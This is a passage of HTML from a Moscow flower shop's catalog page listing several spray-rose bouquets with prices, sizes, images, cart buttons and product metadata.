																																<img src="/upload/resize_cache/iblock/c89/320_320_1/x410gphv8xl9cf3heqsu06q3qqe92imo.jpeg" alt="Букет из кустовых роз Пинк Деменшион и белой альстромерии" data-src="/upload/resize_cache/iblock/c89/320_320_1/x410gphv8xl9cf3heqsu06q3qqe92imo.jpeg" data-src-mobile="/upload/resize_cache/iblock/c89/320_320_1/x410gphv8xl9cf3heqsu06q3qqe92imo.jpeg" title="Букет из кустовых роз Пинк Деменшион и белой альстромерии">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5879"
                   data-product-name="Букет из кустовых роз Пинк Деменшион и белой альстромерии"
                   data-product-price="6390"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="18" href="/catalog/bukety/buket_iz_kustovykh_roz_pink_demenshion_i/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/859/320_320_1/p6j9aqurthvsiog4ebhrn5nkqwj10uxz.jpeg" alt="Букет из кустовых роз Пинк Деменшион и белой альстромерии с доставкой в Москве" data-src="/upload/resize_cache/iblock/859/320_320_1/p6j9aqurthvsiog4ebhrn5nkqwj10uxz.jpeg" data-src-mobile="/upload/resize_cache/iblock/859/320_320_1/p6j9aqurthvsiog4ebhrn5nkqwj10uxz.jpeg" title="Купить Букет из кустовых роз Пинк Деменшион и белой альстромерии по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5879" src="/upload/resize_cache/iblock/c89/320_320_1/x410gphv8xl9cf3heqsu06q3qqe92imo.jpeg" data-id="5879" alt="Букет из кустовых роз Пинк Деменшион и белой альстромерии с доставкой в Москве" data-src="/upload/resize_cache/iblock/c89/320_320_1/x410gphv8xl9cf3heqsu06q3qqe92imo.jpeg" data-src-mobile="/upload/resize_cache/iblock/c89/320_320_1/x410gphv8xl9cf3heqsu06q3qqe92imo.jpeg" title="Купить Букет из кустовых роз Пинк Деменшион и белой альстромерии по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5879" data-element="5879">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5879">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5879">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5879" class="js_item_price">6 390</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5879"
               data-product-name="Букет из кустовых роз Пинк Деменшион и белой альстромерии"
               data-product-price="6390"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="18" href="/catalog/bukety/buket_iz_kustovykh_roz_pink_demenshion_i/" class="prevented">
                                            Букет из кустовых роз Пинк Деменшион и белой альстромерии                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5879</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5879" value="1" id="item_count_5879"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5879, 'item_count_5879')" class="btn fill ecom-listing-add" data-id="5879" data-name="Букет из кустовых роз Пинк Деменшион и белой альстромерии" data-category="Кустовые розы" data-price="6390.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из кустовых роз Пинк Деменшион и белой альстромерии">
                    <meta itemprop="description" content="Заказать букет из кустовых роз пинк деменшион и белой альстромерии по цене 6390 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_kustovykh_roz_pink_demenshion_i/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/c89/320_320_1/x410gphv8xl9cf3heqsu06q3qqe92imo.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6390 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_3040" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_3040" data-element="3040">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/2b4/320_320_1/8yl7hk74e0j0jmf7jponontozgilu6an.jpeg);" onclick = "window.location.href='/catalog/bukety/zimniy_buket_s_rozami_i_eustomoy/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/2b4/320_320_1/8yl7hk74e0j0jmf7jponontozgilu6an.jpeg" alt="Зимний букет с розами и эустомой" data-src="/upload/resize_cache/iblock/2b4/320_320_1/8yl7hk74e0j0jmf7jponontozgilu6an.jpeg" data-src-mobile="/upload/resize_cache/iblock/2b4/320_320_1/8yl7hk74e0j0jmf7jponontozgilu6an.jpeg" title="Зимний букет с розами и эустомой">
																																<img src="/upload/resize_cache/iblock/e76/320_320_1/oyf64mp1beiovy7ey4wr93ld6u6bj960.jpeg" alt="Зимний букет с розами и эустомой" data-src="/upload/resize_cache/iblock/e76/320_320_1/oyf64mp1beiovy7ey4wr93ld6u6bj960.jpeg" data-src-mobile="/upload/resize_cache/iblock/e76/320_320_1/oyf64mp1beiovy7ey4wr93ld6u6bj960.jpeg" title="Зимний букет с розами и эустомой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="3040"
                   data-product-name="Зимний букет с розами и эустомой"
                   data-product-price="6700"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="19" href="/catalog/bukety/zimniy_buket_s_rozami_i_eustomoy/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/2b4/320_320_1/8yl7hk74e0j0jmf7jponontozgilu6an.jpeg" alt="Зимний букет с розами и эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/2b4/320_320_1/8yl7hk74e0j0jmf7jponontozgilu6an.jpeg" data-src-mobile="/upload/resize_cache/iblock/2b4/320_320_1/8yl7hk74e0j0jmf7jponontozgilu6an.jpeg" title="Купить Зимний букет с розами и эустомой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_3040" src="/upload/resize_cache/iblock/e76/320_320_1/oyf64mp1beiovy7ey4wr93ld6u6bj960.jpeg" data-id="3040" alt="Зимний букет с розами и эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/e76/320_320_1/oyf64mp1beiovy7ey4wr93ld6u6bj960.jpeg" data-src-mobile="/upload/resize_cache/iblock/e76/320_320_1/oyf64mp1beiovy7ey4wr93ld6u6bj960.jpeg" title="Купить Зимний букет с розами и эустомой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3040" data-element="3040">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3040">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="3040" class="js_item_price">6 700</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="3040"
               data-product-name="Зимний букет с розами и эустомой"
               data-product-price="6700"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="19" href="/catalog/bukety/zimniy_buket_s_rozami_i_eustomoy/" class="prevented">
                                            Зимний букет с розами и эустомой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 3040</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_3040" value="1" id="item_count_3040"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(3040, 'item_count_3040')" class="btn fill ecom-listing-add" data-id="3040" data-name="Зимний букет с розами и эустомой" data-category="Кустовые розы" data-price="6700.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Зимний букет с розами и эустомой">
                    <meta itemprop="description" content="Заказать зимний букет с розами и эустомой по цене 6700 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/zimniy_buket_s_rozami_i_eustomoy/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/e76/320_320_1/oyf64mp1beiovy7ey4wr93ld6u6bj960.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6700 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5793" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5793" data-element="5793">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5793">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5793">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/bed/320_320_1/ktb97tw2j9f9v3vnemj71fpyx57hdby3.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_buket_s_pionom_sara_bernar_kustovoy/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/bed/320_320_1/ktb97tw2j9f9v3vnemj71fpyx57hdby3.jpeg" alt="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой" data-src="/upload/resize_cache/iblock/bed/320_320_1/ktb97tw2j9f9v3vnemj71fpyx57hdby3.jpeg" data-src-mobile="/upload/resize_cache/iblock/bed/320_320_1/ktb97tw2j9f9v3vnemj71fpyx57hdby3.jpeg" title="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой">
																																<img src="/upload/resize_cache/iblock/045/320_320_1/3hvp8ieu7r8cy4kwk3ot0xu3gv9e9x3f.jpeg" alt="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой" data-src="/upload/resize_cache/iblock/045/320_320_1/3hvp8ieu7r8cy4kwk3ot0xu3gv9e9x3f.jpeg" data-src-mobile="/upload/resize_cache/iblock/045/320_320_1/3hvp8ieu7r8cy4kwk3ot0xu3gv9e9x3f.jpeg" title="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой">
																																<img src="/upload/resize_cache/iblock/765/320_320_1/exxwpj4gmnsbwxkvn2cimi1749r4mmbr.jpeg" alt="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой" data-src="/upload/resize_cache/iblock/765/320_320_1/exxwpj4gmnsbwxkvn2cimi1749r4mmbr.jpeg" data-src-mobile="/upload/resize_cache/iblock/765/320_320_1/exxwpj4gmnsbwxkvn2cimi1749r4mmbr.jpeg" title="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5793"
                   data-product-name="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой"
                   data-product-price="6900"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="20" href="/catalog/bukety/miks_buket_s_pionom_sara_bernar_kustovoy/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/bed/320_320_1/ktb97tw2j9f9v3vnemj71fpyx57hdby3.jpeg" alt="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/bed/320_320_1/ktb97tw2j9f9v3vnemj71fpyx57hdby3.jpeg" data-src-mobile="/upload/resize_cache/iblock/bed/320_320_1/ktb97tw2j9f9v3vnemj71fpyx57hdby3.jpeg" title="Купить Микс -букет с пионом Сара Бернар, кустовой розой и эустомой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5793" src="/upload/resize_cache/iblock/045/320_320_1/3hvp8ieu7r8cy4kwk3ot0xu3gv9e9x3f.jpeg" data-id="5793" alt="Микс -букет с пионом Сара Бернар, кустовой розой и эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/045/320_320_1/3hvp8ieu7r8cy4kwk3ot0xu3gv9e9x3f.jpeg" data-src-mobile="/upload/resize_cache/iblock/045/320_320_1/3hvp8ieu7r8cy4kwk3ot0xu3gv9e9x3f.jpeg" title="Купить Микс -букет с пионом Сара Бернар, кустовой розой и эустомой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5793" data-element="5793">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5793">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
